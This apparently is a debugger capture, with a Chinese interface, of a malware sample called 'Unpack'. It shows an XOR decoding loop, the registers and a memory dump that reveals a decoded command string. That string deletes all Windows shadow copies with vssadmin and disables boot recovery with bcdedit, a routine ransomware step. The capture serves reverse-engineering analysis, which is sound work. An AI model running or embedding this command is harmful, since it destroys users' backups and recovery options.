 00405198 . 320C07 xor cl,byte ptr ds:[edi+eax]
0040519B . 8808 mov byte ptr ds:[eax],cl
0040519D . 40 inc eax
0040519E . 8945 14 mov [arg.4],eax
004051A1 . 8B45 FC mov eax,[local.1]
004051A4 . 83EB 01 sub ebx,0x1
004051A7 .^ 75 AA jnz short Unpack.00405153
004051A9 > 8B45 18 mov eax,[arg.5]
004051AC . 5F pop edi Unpack.004045A2
004051AD . 5E pop esi Unpack.004045A2
004051AE . 5B pop ebx Unpack.004045A2
004051AF . 8BE5 mov esp,ebp
004051B1 . 5D pop ebp Unpack.004045A2
004051B2 . C3 retn
004051B3 $ 55 push ebp
004051B4 . 8BEC mov ebp,esp
004051B6 . FF75 0C push [arg.2]
返回到 004045A2 (Unpack.004045A2)
寄存器 (FPU) <
EAX 0012FDFC UNICODE "/c vssadmin.exe D
ECX 00000000
EDX 00000024
EBX 7FFDA000
ESP 0012FDB0
EBP 0012FDC8
ESI 0041B840 Unpack.0041B840
EDI 00000000
EIP 004051B2 Unpack.004051B2
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_NO_MORE_FILES (00000
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
地址 HEX 数据
0012FDFC 2F 00 63 00 20 00 76 00 73 00 73 00 61 00 64 00
0012FE0C 6D 00 69 00 6E 00 2E 00 65 00 78 00 65 00 20 00
0012FE1C 44 00 65 00 6C 00 65 00 74 00 65 00 20 00 53 00
0012FE2C 68 00 61 00 64 00 6F 00 77 00 73 00 20 00 2F 00
0012FE3C 41 00 6C 00 6C 00 20 00 2F 00 51 00 75 00 69 00
0012FE4C 65 00 74 00 20 00 26 00 20 00 62 00 63 00 64 00
0012FE5C 65 00 64 00 69 00 74 00 20 00 2F 00 73 00 65 00
0012FE6C 74 00 20 00 7B 00 64 00 65 00 66 00 61 00 75 00
0012FE7C 6C 00 74 00 7D 00 20 00 72 00 65 00 63 00 6F 00
0012FE8C 76 00 65 00 72 00 79 00 65 00 6E 00 61 00 62 00
0012FE9C 6C 00 65 00 64 00 20 00 4E 00 6F 00 20 00 26 00
0012FEAC 20 00 62 00 63 00 64 00 65 00 64 00 69 00 74 00
0012FEBC 20 00 2F 00 73 00 65 00 74 00 20 00 7B 00 64 00
0012FECC 65 00 66 00 61 00 75 00 6C 00 74 00 7D 00 20 00
0012FDB0 004045A2 返回到 Unpack.004045A2 来自 Unpack.004050DF
0012FDB4 0041BD79 Unpack.0041BD79
0012FDB8 00000005
0012FDBC 0041BD7E Unpack.0041BD7E
0012FDC0 0012FF20
0012FDC4 0012FDFC UNICODE "/c vssadmin.exe Delete Shadows /All /Quiet & bcded"
0012FDC8 0012FF70
0012FDCC 004036D9 返回到 Unpack.004036D9 来自 Unpack.00404585
0012FDD0 0041B840 Unpack.0041B840
0012FDD4 00000539
0012FDD8 00000005
0012FDDC 00000124
0012FDE0 0012FDFC UNICODE "/c vssadmin.exe Delete Shadows /All /Quiet & bcded"
0012FDE4 0041B840 Unpack.0041B840
0012FDE8 000004BE